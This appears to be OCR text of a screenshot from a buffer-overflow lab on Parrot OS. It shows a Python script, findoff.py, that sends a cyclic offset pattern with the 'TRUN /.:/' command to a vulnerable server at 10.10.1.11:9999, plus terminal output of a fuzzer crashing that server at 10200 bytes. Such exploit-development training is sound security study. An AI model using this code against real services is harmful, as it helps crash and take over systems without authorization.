 Applications Places System
Tue Mar 12, 05:26
pluma findoff.py - Parrot Terminal
findoff.py (/home/attacker/Desktop/Scripts) - Pluma (as superuser)
File Edit View Search Tools Documents Help
Open Save Undo
findoff.py
1 #!/usr/bin/python3
2 import sys, socket
3
4 offset
=b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab
5
6 try:
7 soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8 soc.connect(('10.10.1.11', 9999))
9 pyload=b'TRUN /.:/' + offset
10 soc.send(pyload)
11 soc.close()
12 except:
13 print("Error: Unable to establish connection with
Server")
un.spk 0 0
Python Tab Width: 4 Ln 3, Col 1 INS
#./fuzz.py
^CFuzzing crashed vulnerable server at 10200 bytes
[root@parrot]─[/home/attacker/Desktop/Scripts]
#pluma findoff.py
Menu pluma findoff.py - Par... [/usr/share/metasploi... findoff.py (/home/atta...